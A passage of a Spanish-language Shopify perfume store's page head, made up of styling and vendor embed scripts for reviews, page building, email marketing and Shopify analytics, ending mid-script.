!important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'La Suite Perfumeria'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "lasuiteperfumeria.com",
    shopId: "41209790614",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768868066000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->



<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/";
  
  var EASYSELL_CONFIG = {"status":"disabled"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css";
    var ES_CURRENT_PAGE = "collection"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}}';
    
    var ES_CURRENCY = "EUR";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      ;
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SK9xcd/klaviyo.js?company_id=SK9xcd"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd89f-8ba6-7f37-b6a2-336597647c2b/aftersell-556/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 41209790614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var 